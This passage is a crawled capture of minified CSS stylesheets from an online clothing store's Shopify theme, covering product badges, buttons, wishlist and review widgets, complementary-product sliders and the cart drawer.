ease-in-out;position:relative}.badge{display:flex;flex-direction:row;align-items:center;padding:8px 10px;margin:12px;text-transform:uppercase;gap:10px;z-index:1}@media screen and (max-width:1299px){.cta-button{text-align:center}.icon-button{text-transform:uppercase;color:currentColor;text-decoration:none}.icon-button:hover svg{transform:translate(30px);transition:transform .2s ease-in-out}.icon-button svg{transform:translate(20px);transition:transform .2s ease-in-out}.icon-button svg path{fill:#909b9f!important}.product--variants-container{padding-bottom:20px}.underline-button{text-transform:uppercase;padding:10px 0;border-bottom:1px solid;text-decoration:none;width:fit-content;text-align:center;margin:auto;transition:all .2s ease-in-out;position:relative}.primary-button{padding:20px 40px;opacity:1;width:fit-content;text-transform:uppercase}.secondary-button{text-transform:uppercase;padding:20px 40px;background:transparent;text-decoration:none;border:1px solid;display:flex;width:fit-content}}@media screen and (max-width:1024px){.primary-button{padding:20px 30px;opacity:1;width:fit-content;text-transform:uppercase}.secondary-button{text-transform:uppercase;padding:20px;background:transparent;text-decoration:none;border:1px solid;display:flex;width:fit-content}.desktop-flags{display:none}.custom_search_field .search__input{height:5rem}.promo-bar__right{position:absolute;right:40px}.foursixty-8cb69a79-eb8d-4e34-8d8d-edf6ba867902{margin-bottom:72px}}.desktop-video{display:block!important}.mobile-video{display:none!important}@media screen and (max-width:990px){.desktop-video{display:none!important}.mobile-video{display:block!important}.badge{display:flex;flex-direction:row;margin:6px;align-items:center;padding:6px 10px;gap:10px}.custom_product_variant_container .custom_variants_pills:nth-child(n+5){display:none}.primary-button{padding:20px;opacity:1;width:fit-content;text-transform:uppercase}}.sale_badge{color:#fff;background:#3d4d53}.sale_color{color:#bb4f35!important}.bestseller_badge{color:#212121;background:#fff}.ourpick_badge{color:#fff;background:#82533a}.new_badge{color:#fff;background:#212121}.last_chance_badge{color:#fff;background:#909b9f}.preorder_badge{color:#fff;background:#8e6a3d}.image-container .card__badge.top{position:absolute;top:0;z-index:1}.image-container .card__badge.bottom{position:absolute;bottom:0;z-index:1}.image-container .card__badge.right{position:absolute;right:0;z-index:1}.image-container .card__badge.left{position:absolute;left:0;z-index:1}.swiper-button-next,.swiper-button-prev{z-index:1}.swiper-pagination{z-index:2!important}product-modal .product-media-modal__dialog .product-media-modal__content .modal-media--container{overflow:hidden}@media screen and (max-width:560px){.desktop-flex{display:none!important}}.cta{color:currentColor;text-decoration:none;margin-top:20px}@media screen and (min-width:561px){.top-left{justify-content:flex-start;text-align:left;align-items:flex-start}.top-center{justify-content:center;text-align:center;align-items:flex-start}.top-right{justify-content:flex-end;text-align:right;align-items:flex-start}.middle-left{justify-content:flex-start;text-align:left;align-items:center}.middle-center{justify-content:center;text-align:center;align-items:center}.middle-right{justify-content:flex-end;text-align:right;align-items:center}.bottom-left{justify-content:flex-start;text-align:left;align-items:flex-end}.bottom-center{justify-content:center;text-align:center;align-items:flex-end}.bottom-right{justify-content:flex-end;text-align:right;align-items:flex-end}}@media screen and (max-width:560px){.mobile_top-left{justify-content:flex-start;text-align:left;align-items:flex-start}.mobile_top-center{justify-content:center;text-align:center;align-items:flex-start}.mobile_top-right{justify-content:flex-end;text-align:right;align-items:flex-start}.mobile_middle-left{justify-content:flex-start;text-align:left;align-items:center}.mobile_middle-center{justify-content:center;text-align:center;align-items:center}.mobile_middle-right{justify-content:flex-end;text-align:right;align-items:center}.mobile_bottom-left{justify-content:flex-start;text-align:left;align-items:flex-end}.mobile_bottom-center{justify-content:center;text-align:center;align-items:flex-end}.mobile_bottom-right{justify-content:flex-end;text-align:right;align-items:flex-end}}.list_item_container{text-decoration:none}.custom-megamenu a{text-decoration:none;color:#212121}.filter--label{margin-bottom:2.4rem}.filter--label span{margin-right:10px}.facets-vertical-form{column-gap:30px}.facets-vertical-form>*{white-space:nowrap}.facets-vertical-form .main-active-filter{display:flex;flex-wrap:wrap;width:100%;gap:10px}.facets-vertical-form .main-active-filter .active-filter{margin:0;padding:6px 13px;border:1px solid #E9E6DB;border-radius:50px}.showmorepill{opacity:.6}.showmorepill svg{display:flex}.showmorepill:hover{opacity:1}.facet-filters .facet-filters__field .facet-filters__label label{color:#63666a}.yotpo-bottomline{margin:10px 0 4px!important}.yotpo-bottomline a{display:none!important}.yotpo-bottomline .yotpo-stars .yotpo-icon{font-size:11px!important;margin-right:3px!important}.yotpo+.card__heading{margin-top:0;margin-bottom:4px}.card__content .card__information .yotpo+.card__heading{margin-top:4px;margin-bottom:4px}.newsletter-form__field-wrapper .field .field__label{top:calc(1.6rem + var(--inputs-border-width))}.newsletter-form__button svg{height:12px!important;width:15px!important;margin-bottom:0!important}.newsletter-form__button.field__button{justify-content:end}.product__info-container .yotpo-reviews-star-ratings-widget .yotpo-widget-clear .yotpo-bottom-line-scroll-panel .yotpo-sr-bottom-line-summary .star-container{margin-bottom:3px;margin-right:4px!important;width:15px;height:15px}.product__info-container .yotpo-reviews-star-ratings-widget .yotpo-widget-clear .yotpo-bottom-line-scroll-panel .yotpo-sr-bottom-line-summary .star-container svg{width:15px;height:15px}.quick-add-show.customquickaddshow{margin-bottom:0}.quick-add-modal .yotpo-bottomline .yotpo-stars .yotpo-icon{font-size:15px!important;margin-right:3px!important;letter-spacing:0}.yotpo-read-more-text{font-size:13px!important;line-height:26.07px;letter-spacing:.3px!important}.yotpo-display-m .yotpo-main-layout .yotpo-head,.yotpo-display-s .yotpo-head{display:none!important}.fs-timeline-text{display:none}.yotpo-mobile-filters-popup-overlay-container .yotpo-mobile-filters-popup-header .yotpo-mobile-filters-popup-clear{right:15px!important;top:50%;transform:translateY(-50%)}.yotpo-mobile-filters-popup-overlay-container .yotpo-mobile-filters-popup-header{padding:19px 0!important}.yotpo-mobile-filters-popup-overlay-container .yotpo-mobile-filters-popup-header .yotpo-mobile-filters-popup-close{top:50%;transform:translateY(-50%)}.card__content .card__information{padding-bottom:2.1rem}.label-show-more,.label-show-less,.button-show-more{text-decoration:none!important}@media screen and (max-width:768px){.yotpo-bottomline{margin:7px 0 2px!important}.card__content .card__information .yotpo+.card__heading{margin-top:6px;margin-bottom:6px}.swiper-pagination .swiper-pagination-bullet{height:6px!important;width:6px!important;border-radius:10px}.swiper-pagination .swiper-pagination-bullet-active:after{height:16px;width:16px}.mobile_search-modal__form{height:52px}.card__content .card__information{padding-bottom:.5rem}.card-information .custom_product_variant_container{margin-top:16px!important;height:25px}.custom_product_variant_container{margin-top:15px!important}.swiperbtncontainer .swiper-button-prev,.swiperbtncontainer .swiper-button-next{justify-content:center}.swiper-button-prev,.swiper-rtl .swiper-button-next,.slider-nav-bar .swiper-button-prev,.slider-nav-bar .swiper-button-next{z-index:2!important}}@media screen and (max-width:749px){.footer-block--newsletter .footer-block__newsletter .footer-block__heading{margin-bottom:1.4rem}.footer .footer__content-top .image{width:calc(100% + 40px);margin-left:-20px}button.swym-button{height:31px!important}}.shopify-payment-button,#cross-sell{display:none!important}button.swym-button{display:flex!important;align-items:center;justify-content:center}.play-pause-button{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:99;cursor:pointer}.button.button--full-width{min-height:50px}.variants-dropdownm{color:#212121;letter-spacing:.32px;font-size:13px;margin-top:14px;min-height:32px;width:fit-content;border:1px solid #00000050;font-family:Pangea;padding:0 6px}@media screen and (max-width:990px){.swiperbtncontainer .swiper-button-prev-shop svg,.swiperbtncontainer .swiper-button-next-shop svg{height:14px;width:15px}.swym-ui-component .swym-simple-wishlist-container .swym-wishlist-product-detail-content .swym-wishlist-product-detail-image-container{max-width:100%!important;width:100%}button.swym-button{display:flex!important;align-items:center;justify-content:flex-end;padding:0 8px 0 0!important}}@media all and (min-width:991px){button.swym-button{height:50px!important;width:50px!important}}.swym-ui-component .swym-wishlist-grid .swym-wishlist-item{width:auto!important;display:grid!important;margin:0 20px 20px 0!important;grid-template-areas:"cross" "image" "button" "title" "variant" "price";grid-template-columns:1fr}.swym-ui-component .swym-is-button{grid-area:title}.swym-ui-component .swym-wishlist-grid .swym-wishlist-item .swym-delete-btn{grid-area:cross}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-title,.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-variant-title{grid-area:variant}.swym-ui-component .swym-wishlist-grid .swym-wishlist-item .swym-product-price{grid-area:price}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-add-to-cart-btn.swym-disabled:after{display:flex;align-items:center;justify-content:center;font-weight:400!important;padding-top:10px!important;padding-bottom:10px!important;content:"SOLD OUT";height:50px;transform:translateY(100%);position:absolute;background:#212121;width:100%;transform:translate();color:#fff}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-add-to-cart-btn:after{display:flex;align-items:center;justify-content:center;font-weight:400!important;padding-top:10px!important;padding-bottom:10px!important;content:"ADD TO CART";height:50px;transform:translateY(100%);position:absolute;background:#212121;width:100%;transform:translate();color:#fff}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item:hover .swym-add-to-cart-btn:after{transform:translateY(0);transition:all .2s ease-in-out}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-add-to-cart-btn{grid-area:button;transform:translateY(-100%);overflow:hidden;background:transparent!important;color:transparent!important}.swym-ui-component .swym-wishlist-grid .swym-wishlist-image-wrapper{grid-area:image;position:relative!important;padding-top:112.967%;min-width:324px}.swym-ui-component .swym-wishlist-grid .swym-wishlist-image-wrapper img{position:absolute;top:0;left:0;height:100%;width:100%}.swym-ui-component .swym-wishlist-grid{margin:0!important;max-width:100%!important}.swym-wishlist-detail-content .swym-wishlist-grid .swym-product-price{font-size:13px!important;font-weight:400!important;color:#212121!important}.swym-wishlist-detail-content .swym-wishlist-grid .swym-product-price .swym-product-final-price,.swym-wishlist-detail-content .swym-wishlist-grid .swym-product-price .swym-product-original-price{font-size:13px!important;font-weight:400!important;color:#212121!important;letter-spacing:2px}.swym-wishlist-detail-content .swym-wishlist-grid .swym-title{color:#212121!important;font-family:Pangea;font-weight:400!important;font-size:14px!important;line-height:200.5%;letter-spacing:.96px;margin:10px auto 4px}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item{border:none!important}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-title,.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-variant-title{margin-left:0!important;margin-right:0!important}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-product-price{padding-left:0!important;padding-right:0!important}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-add-to-cart-btn{font-weight:400!important;padding-top:10px!important;padding-bottom:10px!important;position:absolute;width:100%!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-wishlist-product-title{font-family:Utile Display!important;font-weight:400!important;font-size:34px!important;line-height:120%!important;letter-spacing:.68px!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-api-error-container .swym-button{font-weight:700;font-size:14px;line-height:20px;padding:10px 25px;text-align:center;text-transform:uppercase;display:flex;align-items:center;width:auto!important;cursor:pointer}.swym-ui-component .swym-wishlist-product-detail-content .swym-wishlist-product-detail-image-container .swym-image-thumbnails .swym-image-thumb.swym-selected{border:2px solid #63666a!important}.swym-wishlist-product-detail-text-container .swym-action-button-container .swym-wishlist-add-to-cart-btn{width:100%!important;font-family:Pangea!important;font-weight:500!important;font-size:13px!important;line-height:100%!important;letter-spacing:1.6px!important}.swym-wishlist-product-detail-text-container .swym-action-button-container{padding-right:5px!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-product-price{font-family:Pangea!important;font-weight:400!important;font-size:22px!important;line-height:150%!important;letter-spacing:.88px!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-product-price .swym-product-final-price{color:#8e6a3d!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-product-price .swym-product-original-price{margin-left:8px;color:#909b9f!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-wishlist-variants-container .swym-select select{padding:0 15px!important}.swym-ui-component .swym-simple-wishlist-container .swym-wishlist-product-detail-content .swym-wishlist-product-detail-image-container{max-width:60%;width:100%}.swym-ui-component .swym-simple-wishlist-container .swym-wishlist-product-detail-content .swym-wishlist-product-detail-image-container .swym-image-full{width:100%}@media screen and (max-width:768px){.swym-wishlist-product-detail-text-container .swym-action-button-container .swym-wishlist-add-to-cart-btn{width:100%!important;font-size:12px!important;line-height:100%!important;letter-spacing:1.6px!important}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-add-to-cart-btn{font-weight:400!important;padding-top:10px!important;padding-bottom:10px!important;position:absolute;max-height:33vw;width:100%!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-wishlist-product-title{font-family:Utile Display!important;font-weight:400!important;font-size:33px!important;line-height:134.5%!important;letter-spacing:.66px!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-product-price{font-family:Pangea!important;font-weight:400!important;font-size:18px!important;line-height:29.2px!important;letter-spacing:.36px!important}.variants-dropdownm{-webkit-border-radius:0px;-moz-border-radius:0px;color:#212121;letter-spacing:.32px;font-size:13px;margin-top:14px;min-height:32px;width:fit-content;border:1px solid #00000050;font-family:Pangea;padding:0 6px;background:#fff}.variants-dropdownm:focus{-webkit-border-radius:0px;-moz-border-radius:0px;color:#212121;letter-spacing:.32px;font-size:13px!important;margin-top:14px;min-height:32px;width:fit-content;border:1px solid #00000050;font-family:Pangea;padding:0 6px;background:#fff}}.speaker-button{position:absolute;top:auto;bottom:10px;left:10px;right:auto;width:30px;height:20px}.custom_card_recommendation_media{width:150px;height:150px}.custom_card_recommendation_media img{width:100%}.cart-remove-button a{text-decoration:underline!important}quantity-select-cart .customproductquantity{-webkit-appearance:none;-moz-appearance:none;background:transparent;background-repeat:no-repeat;border:1px solid #dfdfdf;border-radius:2px;margin-right:2rem}.cart-item__totals .loading-overlay .loading-overlay__spinner svg .path{stroke:#000!important}.full-screen{position:absolute;top:20px;right:20px;cursor:pointer}video::-webkit-media-controls-timeline{display:none!important}video::-moz-range-track{display:none!important}video::-ms-track{display:none!important}.scrolled-past-header .predictive-search{top:117px}.swiper-button-lock{display:none}.list_item_container .main-title-link{width:fit-content}.custom-megamenu .list_item_container .link .mask sub{width:90px}.swym-button.swym-add-to-wishlist-view-product{z-index:1!important;position:absolute!important;right:0}video::-webkit-media-controls{display:none!important}.full-view{object-fit:contain!important}select option{color:#212121!important}.yotpo-reviewer-details[data-v-0645277c]{align-self:revert!important}.yotpo-review-border-smooth.yotpo-mobile-filters-header-border,#upsell{display:none!important}quick-add-modal .complementary-products.quick-add-hidden{display:none!important}.yotpo-sr-bottom-line-right-panel .yotpo-sr-bottom-line-text{font-weight:400!important;font-family:Pangea!important;letter-spacing:1px;font-size:15px!important}.cart-item_price-wrapper .loading-overlay svg .path{stroke:#000!important}.bundle_description{font-family:pangea;line-height:20px;font-size:12px;margin-bottom:10px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}@media all and (max-width:990px){.cart-item__price-wrapper_nonbundle{margin-top:6px}.cart_non_bundle_item{justify-content:space-between!important}.impact_details_and_powered_by_container{display:flex;justify-content:center;flex-direction:column;align-items:center}.bundle_data_price_value .your_bundle-text{font-size:11px!important}.bundle_data_price_value .bundle_total{font-size:10px!important}.bundle_description{line-height:18px;font-size:10px;font-family:Pangea}modal-opener .quick-add__submit{display:none!important}.modal-media--container .swiper-button-next-product svg,.modal-media--container .swiper-button-prev-product svg{width:18px;height:18px}}.save-price-new{width:fit-content;display:unset;margin:0 0 0 10px;background-color:#bb4535!important;color:#fff}.customcompricemain .money,.customproductprice .customcompricemain .money{color:#909090!important}.customproductprice .product--price,.custom_main_product_grid .product--price{display:flex;align-items:center;gap:6px}.save-price-new-card{display:block;width:fit-content;margin-left:0;background-color:#bb4535!important;color:#fff!important}square-placement{display:block!important}
/*# sourceMappingURL=/cdn/shop/t/341/assets/custom.css.map?v=148650480521407302571725700985 */


--- FILE ---
content_type: text/css
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/component-complementary-products.css?v=91476520198868573071692451537
body_size: 1023
content:
.complementary-products__container{display:flex;flex-direction:column;gap:0rem}.complementary-products__container .summary__title{text-align:center;margin-bottom:40px}product-recommendations:not(.is-accordion) .complementary-products__container{margin-top:46px}.complementary-products__container>details[open]{padding-bottom:1.5rem}.complementary-slider{margin-top:0;gap:0}.complementary-slide{--shadow-padding-sides: calc( (var(--shadow-horizontal-offset) + var(--shadow-blur-radius)) * var(--shadow-visible) );--shadow-padding-sides-negative: calc( (var(--shadow-horizontal-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible) )}.complementary-slide>ul{display:flex;flex-direction:column;gap:var(--grid-mobile-vertical-spacing)}.complementary-slide.complementary-slide--standard>ul{gap:20px}@media screen and (min-width: 750px){.complementary-slide>ul{gap:var(--grid-desktop-vertical-spacing)}.complementary-slide.complementary-slide--standard>ul{gap:20px}}@media all and (min-width: 991px){.complementary-products__container .card--horizontal .card__information .card__heading{margin-top:0!important}}.complementary-slide.grid__item{width:100%;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}@media screen and (max-width: 990px){.complementary-slide.grid__item{width:100%;padding:0}.custom_drop_down_size .selected{justify-content:space-around!important}}.complementary-slide .card-wrapper{height:auto}.complementary-products>.summary__title{display:flex;line-height:1;padding:1.5rem 0}.accordion+product-recommendations .accordion,product-recommendations.is-accordion+.accordion{margin-top:0;border-top:none}.complementary-products>.summary__title .icon-accordion{fill:rgb(var(--color-foreground));height:calc(var(--font-heading-scale) * 2rem);margin-right:calc(var(--font-heading-scale) * 1rem);width:calc(var(--font-heading-scale) * 2rem)}.complementary-products__container .card--card .card__content,.complementary-products__container .card--horizontal .card__information{padding:0}.complementary-products__container .card--horizontal .card__inner{max-width:20%}.complementary-slide .card--text .card__content{grid-template-rows:minmax(0,1fr) max-content auto}.complementary-products__container .card--card.card--media>.card__content{margin-top:0}.complementary-products-contains-quick-add .underline-links-hover:hover a{text-decoration:initial}.complementary-products-contains-quick-add .card__heading:hover a{text-decoration:underline}.complementary-products__container .card--card .card__inner .card__media{border-radius:calc(var(--corner-radius) - var(--border-width) - var(--image-padding))}.complementary-products__container .card--horizontal .quick-add{margin:0;max-width:20rem}.complementary-products__container .quick-add__submit{padding:1.5rem 0;min-height:inherit}.complementary-products__container .quick-add__submit .icon-plus{width:1.2rem}.complementary-products__container .icon-wrap{display:flex}.complementary-products .sold-out-message:not(.hidden)+.icon-wrap{display:none}.complementary-products__container .quick-add__submit:not(.animate-arrow) .icon-wrap{transition:transform var(--duration-short) ease}.complementary-products__container .quick-add__submit:not(.animate-arrow):hover .icon-wrap{transform:rotate(90deg)}.complementary-products__container .quick-add__submit:after,.complementary-products__container .quick-add__submit:hover:after{box-shadow:none}.complementary-products__container .card--horizontal .quick-add,.complementary-products__container .card__badge{justify-self:var(--text-alignment)}.product--no-media .complementary-products__container .price{text-align:var(--text-alignment)}.custom-card-information{display:grid;justify-content:space-between;align-items:start;position:relative;grid-template-columns:140px 1fr}.custom_drop_down_size{position:relative}.custom_drop_down_size .selected{background:#fff no-repeat scroll right center;display:block;border:1px solid #63666a30;width:109px;border-radius:2px;text-decoration:none;color:#212121;height:50px;display:flex;align-items:center;justify-content:space-evenly;cursor:pointer;padding:0}.custom_drop_down_size .selected .selectedvar{overflow:hidden}.custom_drop_down_size.get_drop_down_size{margin-top:15px}.custom_drop_down_size .sizeoptions .getsizeoptionslist.show{display:block}.custom_complementary_addproduct{background-color:#38393a;height:50px;width:115px;display:flex;align-items:center;justify-content:center;border:1px solid #38393a;cursor:pointer;padding:0;min-height:50px;max-height:50px;position:relative}.custom_freeproduct_addproduct{background-color:#38393a;height:50px;width:115px;display:flex;align-items:center;justify-content:center;border:1px solid #38393a;cursor:pointer;padding:0;min-height:50px;max-height:50px;position:relative;color:#fff}.custom_complementary_addproduct_product{width:50px}.custom_drop_down_size .sizeoptions{position:relative}.custom_complementary_addproduct .loading-overlay__spinner svg path{stroke:#fff!important}.custom_freeproduct_addproduct .loading-overlay__spinner svg path{stroke:#fff!important}.custom_drop_down_size .sizeoptions .sizeoptionslist{background:#fff none repeat scroll 0 0;display:none;list-style:none;padding:0;position:absolute;left:0;top:0;width:92px;min-width:92px;border:1px solid #63666a30;z-index:99;margin-top:0}.custom_drop_down_size .mayyouselected{width:92px}.custom_drop_down_size .sizeoptions .sizeoptionslist li{padding:5px;display:block;text-decoration:none;color:#212121}.custom_drop_down_size.sizeoptions.sizeoptionslistli: hover{background:#3179ac;color:#fff;transition:.2s ease}.custom_drop_down_size .sizeoptions .sizeoptionslist li:hover{background-color:#f1f1f1;cursor:pointer}.complementary_card_product_error{left:0;width:100%;position:absolute;margin-top:10px;align-items:center!important}.complementary_card_product_error svg{margin-top:0}.complementary_card_product_error .product-form__error-message{white-space:nowrap}.custom_product_form_size{display:flex;justify-content:flex-end}.slideshowcomp .swiper-wrapper .swiper-slide{height:auto!important}.compbtncontainer{display:none}.slideshowcomp{overflow:unset}@media screen and (min-width: 750px){.complementary-products__container .price--on-sale .price-item--regular{font-size:1.3rem}}@media all and (max-width: 990px){.complementary-products__container .summary__title{margin-bottom:20px}.custom_card_product_main{display:block!important}.complementary-products__container .card--horizontal .card__inner{width:100%;max-width:100%;min-width:100%}.custom-card-information{grid-template-columns:1fr}.custom_product_form_size{justify-content:flex-start;margin-top:20px}.complementary-slide>ul{flex-direction:row;gap:0px!important}.custom_complementary_addproduct,.custom_freeproduct_addproduct{height:50px}.custom_drop_down_size .selected{width:92px}cart-drawer .custom_drop_down_size .selected{width:100%}cart-drawer .drawer__inner .custom_card_recommendation .custom_drop_down_size .sizeoptions{width:100%}cart-drawer .drawer__inner .custom_card_recommendation .custom_drop_down_size .sizeoptions .sizeoptionslist{width:calc(100% - 115px);min-width:calc(100% - 115px)}cart-drawer .drawer__inner .custom_card_recommendation .custom_drop_down_size{justify-content:space-between;padding-top:8px}.slideshowcomp{position:unset}.slider-mobile-gutter{overflow-x:clip}.compbtncontainer{top:12px;right:20px;position:absolute;display:flex;margin-top:20px}.complementary-products .complementary-products_wrapper{position:relative}.complementary-products__container .summary__title{text-align:left}.compbtncontainer .swiper-button-next:after,.compbtncontainer .swiper-button-prev:after{display:none}.compbtncontainer .swiper-button-next{left:10px;justify-content:flex-end;height:10px;width:8px}.compbtncontainer .swiper-button-prev{left:-30px;height:10px;width:8px}.compbtncontainer .swiper-button-next svg,.compbtncontainer .swiper-button-prev svg{width:8px;height:10px}.custom_drop_down_size .sizeoptions .sizeoptionslist{width:82px;max-width:82px}}.sizeoptionslist.maysizeoptionslist{top:10px!important;width:109px}.custom_main_complementary_card_product.addedincart{display:none}@media all and (min-width:991px){.custom_complementary_addproductdrawer,.custom_freeproduct_addproductdrawer{width:50px!important}.complementary-products__container .card--horizontal .card__inner{width:100px!important;height:100px!important;min-width:100px!important;max-width:100px!important}}
/*# sourceMappingURL=/cdn/shop/t/341/assets/component-complementary-products.css.map?v=91476520198868573071692451537 */


--- FILE ---
content_type: text/css
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/component-cart-drawer.css?v=159647677558874787371695101440
body_size: 2508
content:
cart-drawer .main-content-container::-webkit-scrollbar{width:0px}cart-drawer .main-content-container::-webkit-scrollbar-track{box-shadow:inset 0 0 5px gray;border-radius:10px}cart-drawer .main-content-container::-webkit-scrollbar-thumb{background:#212121;border-radius:10px}cart-drawer .main-content-container::-webkit-scrollbar-thumb:hover{background:#b30000}.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;background-color:rgba(var(--color-foreground),.5);transition:visibility var(--duration-default) ease}.drawer.active{visibility:visible}.drawer__inner{height:100%;max-width:520px;width:100%;margin-left:auto;margin-right:0;padding:0 40px;border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;width:100%;padding:0;background-color:rgb(var(--color-background));overflow:auto;display:flex;flex-direction:column}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:auto 1fr;align-items:start;padding:0 40px}cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{display:none}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem 0;display:flex;justify-content:space-between;align-items:center}.drawer__heading{margin:0 0 1rem}.drawer__close{display:inline-block;padding:0;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:relative;top:0;right:0;color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer;margin-bottom:1rem}.cart-drawer__warnings .drawer__close{right:5px}.drawer__close svg{height:2.4rem;width:2.4rem}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:15px 0 0rem}cart-drawer-items.is-empty+.drawer__footer{display:none}.drawer__footer>details{margin-top:-1.5rem;border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>details+.cart-drawer__footer{padding-top:1.5rem}.drawer__footer .cart-drawer__footer{margin-bottom:14px}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items,.cart-drawer tbody{display:block;width:100%}.cart-drawer thead{display:inline-table;width:100%;position:sticky;top:0;z-index:2;background-color:rgb(var(--color-base-background-1))}cart-drawer-items{margin-top:30px}@media screen and (max-height: 650px){cart-drawer-items{overflow:visible}.drawer__inner{overflow:scroll}}.cart-drawer .cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:10px;row-gap:2px;margin-bottom:30px;margin-top:30px}.cart-drawer .cart-item:last-child{margin-bottom:1rem}.cart-drawer .cart-item__media{grid-row:1 / 3}.cart-drawer .cart-item__image{max-width:100%}.cart-drawer .cart-items thead{margin-bottom:.5rem}.cart-drawer .cart-items thead th:first-child,.cart-drawer .cart-items thead th:last-child{width:0;padding:0}.cart-drawer .cart-items thead th:nth-child(2){width:50%;padding-left:0}.cart-drawer .cart-items thead tr{display:table-row;margin-bottom:0}.cart-drawer .cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-drawer .cart-item:last-child{margin-bottom:1.5rem}.cart-drawer .cart-item .loading-overlay{right:5px;padding-top:4.5rem}.cart-drawer .cart-items td{padding-top:0rem}.cart-drawer .cart-item>td+td{padding-left:0rem}.cart-drawer .cart-item__details{width:auto;grid-column:2 / 4}.cart-drawer .cart-item__totals{cursor:pointer;display:flex;align-items:flex-end;justify-content:flex-end;flex-direction:column}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0;line-height:26px}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices{display:flex;flex-direction:column;gap:.6rem}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer .cart-items .cart-item__quantity{padding-top:0;grid-column:2 / 5}@media screen and (max-width: 749px){.cart-drawer .cart-item cart-remove-button{margin-left:0;margin-top:4px}}.cart-drawer__footer>*+*{margin-top:1rem}.cart-drawer .totals{justify-content:space-between}.cart-drawer .price{line-height:26px}.cart-drawer .cartbundleitem,.cart-item__discounted-prices .price{line-height:1.6}.cart-drawer .tax-note{margin:0 0 8px auto;text-align:left}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer .cart__checkout-button{max-width:none}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}cart-drawer .cart-drawer .drawer__inner .drawer__header .drawer__heading{padding-top:4px;margin-bottom:0}cart-drawer .cart-drawer .drawer__inner .drawer__header{padding-bottom:12px}cart-drawer .cart-drawer .drawer__inner .main-progress-bar-container cart-drawer-items .drawer__contents .drawer__cart-items-wrapper .cart-item .cart-item__media{margin:13px 0}cart-drawer .cart-drawer .drawer__inner .main-progress-bar-container{margin-bottom:41px}cart-drawer .cart-drawer .drawer__inner .drawer__footer .cart-drawer__footer .totals:nth-child(2){margin-top:19px}cart-drawer .cart-drawer .drawer__inner .drawer__footer 